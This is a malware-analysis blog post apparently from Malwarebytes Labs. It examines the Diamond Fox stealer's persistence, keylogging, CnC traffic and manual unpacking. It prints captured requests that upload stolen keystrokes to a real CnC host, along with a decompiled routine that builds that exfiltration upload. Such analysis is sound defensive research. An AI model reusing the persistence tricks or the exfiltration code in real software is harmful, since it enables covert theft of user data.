# Diamond Fox – part 1: introduction and unpacking

blog.malwarebytes.com/threat-analysis/2017/03/diamond-fox-p1/

Malwarebytes Labs

March 17, 2017

Diamond Fox (also known as Gorynch) is a stealer written in Visual Basic that has been present on the black market for several years. Some time ago, builders of its older versions (i.e. 4.2.0.650) were cracked and leaked online – thanks to this we could have a closer view at the full package that is being sold by the authors to other criminals.

In 2016 the malware was almost completely rewritten – its recent version, called "Crystal" was described some months ago by Dr. Peter Stephenson from SC Media (read more).

In this short series of posts, we will take a deep dive in a sample of Diamond Fox delivered by the Nebula Exploit Kit (described here). We will also make a brief comparison with the old, leaked version, in order to show the evolution of this product.

In this first part, we will take a look at Diamond Fox's behavior in the system, but the main focus will be about unpacking the sample and turning it into a form that can be decompiled by a Visual Basic Decompiler.

## Analyzed samples

## Behavioral analysisAfter being deployed, Diamond Fox runs silently, however, we can notice some symptoms of its presence in the system. First of all, the UAC (User Account Control) gets disabled and we can see an alert about it:

Another pop-up is asking the user to restart the system so that this change will take effect:

The initial executable is deleted and the malware re-runs itself from the copy installed in the %TEMP% folder. It drops two copies of itself – *dwn.exe* and *spoolsv.exe*. Viewing the process activity under Process Explorer, we can observe the spawned processes:

It also deploys *wscript.exe*.For persistence, Diamond Fox creates a new folder with a special name (read more about this feature): *%TEMP%\lpt8.{20D04FE0-3AEA-1069-A2D8-08002B30309D}*.

| Name | Date modified | Type | Size |
|---|---|---|---|
| Low | 2017-03-14 16:20 | File folder | |
| lpt8.{20D04FE0-3AEA-1069-A2D8-08002B30309D} | 2017-03-14 16:31 | File folder | |

Thanks to this trick, the user cannot access the files dropped inside. Another copy (backup) is dropped in the *Startup* folder.

```
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
  spoolsv      c:\users\tester\appdata\local\temp\lpt8.{20d04fe0-3aea-1069-a2d8-08002b30309d}\spoolsv.exe
C:\Users\tester\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
  spoolsv.exe  c:\users\tester\appdata\roaming\microsoft\windows\start menu\programs\startup\spoolsv.exe
```

While running, the malware creates some files with *.c* extensions in %APPDATA% folder:

| Name | Date modified | Type | Size |
|---|---|---|---|
| Media Center Programs | 2011-04-12 04:24 | File folder | |
| Microsoft | 2017-03-14 15:44 | File folder | |
| Mozilla | 2015-06-19 00:38 | File folder | |
| Sun | 2016-05-31 23:40 | File folder | |
| zynamics | 2016-08-11 01:21 | File folder | |
| 1.c | 2017-03-14 15:44 | C Source | 0 KB |
| 2.c | 2017-03-14 15:44 | C Source | 1 KB |

Also, new files are created in the folder from which the sample was run:

| Name | Date modified | Type | Size |
|---|---|---|---|
| keys.c | 2017-03-14 16:36 | C File | 4 KB |
| log.c | 2017-03-14 16:21 | C File | 6 KB |
| Off.c | 2017-03-14 16:21 | C File | 1 KB |

The file *keys.c* contains an HTML formatted log about the captured user activities, i.e. keystrokes. Here's an example of the report content (displayed as HTML):```
[Clipboard] - [2017-03-14 16:31:37]
this is a test clipboard content...

[testmachine] - [2017-03-14 16:31:37]
[shift]%TEMP%

[Start menu] - [2017-03-14 16:31:55]
folexpl

[Open with...] - [2017-03-14 16:32:49]
[shift]%windo[backspace]r[backspace]ir[shift][shift][shift][shift][shift][shift]%
ex

[Temp] - [2017-03-14 16:33:29]
[backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace]c[backspace]

[Start menu] - [2017-03-14 16:34:50]
cmd

[C:\Windows\system32\cmd.exe] - [2017-03-14 16:34:55]
cd [shift]%TEMP%
dir
d[backspace]cd l[tab][backspace][backspace][backspace]lp[tab]
[arrow_up][arrow_left][paste][arrow_down][arrow_down][arrow_down][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][backspace][backspace]mo[paste][shift]?[arrow_left]ve

[Local Disk (C:)] - [2017-03-14 16:36:23]
[shift]%TEMP%

[C:\Windows\system32\cmd.exe] - [2017-03-14 16:36:41]
[arrow_up][arrow_left][arrow_left][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace][backspace]k[tab][arrow_right] [backspace][backspace] .#[backspace][backspace]keys.s[backspace]c
```

The files *log.c* and *Off.c* are unreadable.

Examining the content of the %TEMP% folder we can also find that the malware dropped downloaded payload inside:It is a XOR encrypted PE file (key in the analyzed case is: 0x2), that turns out to be an update of the main Diamond Fox bot.

## Network communication

Diamond Fox communicates with the CnC using an HTTP-based protocol. It beacons to *gate.php*

Data from the bot is sent to the CnC in form of a POST request. Pattern:

```
13e=<encoded content>
``````
POST /panel/gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
Accept-Language: pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Content-Length: 262
Host: slphstvz.biz

13e=1041585354555E5C50494E5849410C410D410C410D0411090F414147757A0D08130F1D
7D1D686D7E1D700D0C0F0E1008541D14706915584F527E1D146F155158495374410D0D110C
414F58494E58494176731C71417F0F7F0E7905090941515C5352544E4E585B524F6D1D0A1D
4E4A525953546A4141787374757E7C70696E7869HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:43 GMT
Server: Apache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

8
MDB8MTAy
0
```

Responses from the CnC have the following pattern:

```
<number of bytes in content>
<content>
<error code>
```We can observe the bot downloading in chunks some encrypted content (probably the payload/bot update):

```
GET /panel/gate.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Host: slphstvz.biz
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:42 GMT
Server: Apache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

2
OK
0

GET /panel/gate.php?p=12 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Host: slphstvz.biz
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:43 GMT
Server: Apache
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

1800
..Z...31987 9..;9.#'& -#!m//()(+(........................
...
.        {k.{q.z.].~1.^/.
.G.......O.....!w57q%'0}61y..       w((# oKNHiNOMIHKI|Q.j=<.90;.655.1...(- .(....$
+.&........................u.C.....................................W....................
..........5.760-31=??8;8;.%'7&!3#&-+>");......#1=??898;8%''.!#.&-+.")+
+-...........................
```

It also periodically uploads the stolen data. In the example below: sending the report about the logged user activities (content of the previously mentioned file *keys.c*):```
POST /panel/gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
Accept-Language: pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Content-Length: 44
Host: slphstvz.biz

13e=54B3B1B0FDFDFDFDFDFDFDFDFDFDFDFDFDFDFD&z=1HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 14:40:15 GMT
Server: Apache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

POST /panel/gate.php?1f5=1 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=3576AAFA
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 2725
Host: slphstvz.biz

--3576AAFA
Content-Disposition: form-data; Name="1f5"; filename="448D3B2B.g"
Content-Type: file

<br><br><b><big><font color="#7a9ec7"> [Clipboard] - [2017-03-14 13:53:38]</font></b></
```

## Unpacking

Diamond Fox is distributed packed by various crypters, that require different approaches for unpacking. They are not specifically linked with this particular family of malware, that's why this part is not going to be described here. However, if you are interested in seeing the complete process of unpacking the analyzed sample you can follow the video: https://www.youtube.com/watch?v=OBAVHiX-j_A.

After defeating the first layer of protection, we can see a new PE file. It is wrapped in another protective stub – this time typical for this version of Diamond Fox. The executable has three unnamed sections followed by a section named *L!NK*. The entry point of the program is atypical – set at the point 0.

```
s_1.exe
  DOS Header
    EP = 0
  DOS stub
  NT Headers
    Signature
    File Header
    Optional Header
  Section Headers
  Sections
    
    #2
    #3
    L!NK
```

It makes loading the application under common debuggers a bit problematic. However, under a disassembler (i.e. PE-bear) we can see, where this Entry Point really leads to:| | Hex | Disasm |
|---|---|---|
| 0 | 4D | DEC EBP |
| 1 | 5A | POP EDX |
| 2 | 52 | PUSH EDX |
| 3 | 45 | INC EBP |
| 4 | E9A7ED0000 | JMP 0X0040EDB0 |
| 9 | 0000 | ADD [EAX], AL |
| B | 00FF | ADD BH, BH |
| D | FF00 | INC DWORD [EAX] |
| F | 00B800000000 | ADD [EAX+0X0], BH |

The header of the application is interpreted as code and executed. Following the jump leads to the real Entry Point, that is in the second section of the executable:

| | Hex | Disasm |
|---|---|---|
| EDB0 | 60 | PUSHAD |
| EDB1 | BE00B04000 | MOV ESI, 0X40B000 |
| EDB6 | 8DBE0060FFFF | LEA EDI, [ESI+0XFFFF6000] |
| EDBC | 57 | PUSH EDI |
| EDBD | 83CDFF | OR EBP, 0XFF |
| EDC0 | EB10 | JMP SHORT 0X0040EDD2 |

I changed the the executable Entry Point and set it to the jump target (RVA 0xEDB0).

| | Hex |
|---|---|
| EDB0 | 60 |
| EDB1 | BE00B04000 |
| EDB6 | 8DBE0060FFFF |
| EDBC | 57 |
| EDBD | 83CDFF |
| EDC0 | EB10 |

Copy Ctrl+C
Paste to selected Ctrl+V
Follow
Tag EDB0
Set EP = EDB0

Saved application could be loaded in typical debuggers (i.e. OllyDbg) without any issues, to follow next part of unpacking.

The steps to perform at this level are just like in the case of manual unpacking of UPX. The execution of the packer stub starts by pushing all registers on the stack (instruction PUSHAD). We need to find the point of execution where the registers are restored, because it is usually done when the unpacking of the core finished. For the purpose of finding it, after the PUSHAD instruction is executed, we follow the address of the stack (pointed by ESP). We set a hardware breakpoint on the access to the first DWORD.We resume the execution. The application will stop on the hardware breakpoint just after the POPAD was executed restoring the previous state of the registers.

This block of code ends with a jump to the unpacked content. We need to follow it in order to see the real core of the application and be able to dump it. Following the jump leads to the Entry Point typical for Visual Basic applications. It is a good symptom because we know that the core of Diamond Fox is a Visual Basic application.

Now we can copy the address of the real Entry Point (in the analyzed case it is 0x4012D4) and dump the unpacked executable for further analysis.

I will use Scylla Dumper. Not closing OllyDbg, I attached Scylla to the running process of Diamond Fox (named *s_1.exe* in my case).I set as the OEP (Original Entry Point) the found one, then I clicked *IAT Autosearch* and *Get Imports*:

Scylla found several imports in the unpacked executable:We can view the eventual invalid and suspected imports and remove them – however, in this case, it is not required. We can just dump the executable by pressing button *Dump*.

Then, it is very important to recover the found import table by clicking *Fix Dump* and pointing to the dumped file. As a result, we should get an executable named by Scylla in the following pattern: <original name>_dump_SCY.exe.

Now, we got the unpacked file that we can load under the debugger again. But, most importantly, we can decompile it by a Visual Basic Decompiler to see all the insights of the code.

Example of the decompiled code – part responsible for communication with the CnC (click to enlarge):```
Public Sub Proc_0_23_407344(arg_C, arg_10, arg_14) '407344
  'Data Table: 401634
  Dim var_AC As Variant
  Dim var_104 As String
  Dim var_D0 As Variant
  loc_407103: If ((FileLen(arg_C) > &HA) And Proc_0_13_403BB4(arg_C)) Then
  loc_407108:   On Error Resume Next
  loc_407111:   Set var_98 = New
  loc_40711B:   var_9C = Proc_0_50_404348()
  loc_407123:   If arg_14 Then
  loc_40715F:     var_90 = Mid$(CStr(StrConv(CVar(Proc_0_35_403E94(arg_C)), &H80, 0)), 2, var_E0)
  loc_407175:   Else
  loc_40717F:     var_90 = Proc_0_35_403E94(arg_C)
  loc_407182:   End If
  loc_4071D2:   var_104 = "--" & var_9C & vbCrLf & "Content-Disposition: " & "form-data" & "; " & "Name" & "=""" & Left$(Me(124), 3) & """; filename="""
  loc_40726D:   var_AC = StrConv(var_104 & arg_10 & """" & vbCrLf & "Content-Type" & ": file" & vbCrLf & vbCrLf & var_90 & vbCrLf & "--" & var_9C & "--", &H80, 0)
  loc_407289:   Set var_138 = var_98
  loc_4072A1:   var_D0 = False
  loc_4072D0:   Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_24 ("POST", Me(16) & "?" & Left$(Me(124), 3) & "=" & "1")
  loc_407304:   Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_28 ("Content-Type", "multipart/" & "form-data" & "; boundary=" & var_9C)
  loc_407320:   Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_34 (var_AC)
  loc_407329:   Set var_138 = Nothing
  loc_407334:   Set var_98 = Nothing
  loc_407337: End If
  loc_407342: Result &HFF End Sub 'Integer
End Sub
```

## Conclusion

Unpacking Diamond Fox is not difficult, provided we know a few tricks that are typical for this malware family. Fortunately, the resulting code is no further obfuscated. The authors left some open strings that make functionality of particular blocks of code easy to guess. In the next post, we will have a walk through the decompiled code and see the features provided by the latest version of Diamond Fox.

---

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.*